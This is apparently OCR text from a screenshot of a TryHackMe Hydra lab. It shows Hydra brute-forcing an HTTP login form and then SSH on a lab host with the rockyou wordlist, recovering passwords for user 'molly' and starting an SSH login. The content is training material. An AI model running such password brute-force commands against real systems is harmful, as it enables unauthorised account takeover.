 VMware Fusion File Edit View Virtual Machine Window Help Sun Dec 11 6:50 AM
Kali 00:10:34
TryHackMe | Hydra — ... kali@kali: ~ 09:50 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "jordan" - 35 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "liverpool" - 36 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "justin" - 37 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "loveme" - 38 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "fuckyou" - 39 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "123123" - 40 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "football" - 41 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "secret" - 42 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "andrea" - 43 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "carlos" - 44 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "jennifer" - 45 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "joshua" - 46 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "bubbles" - 47 of 14344399 [child 11] (0/0)
[80][http-post-form] host: 10.10.143.144 login: molly password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-11 09:45:59
┌──(kali㉿kali)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.143.144 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-11 09:49:05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.143.144:22/
[22][ssh] host: 10.10.143.144 login: molly password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-11 09:50:00
┌──(kali㉿kali)-[~]
└─$ ssh molly@10.10.143.144
The authenticity of host '10.10.143.144 (10.10.143.144)' can't be established.
ED25519 key fingerprint is SHA256:YseuzKhigtAi5ZLdqrBx9gefXcFVfddn/Dk3J9i/yD4.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.143.144' (ED25519) to the list of known hosts.
molly@10.10.143.144's password: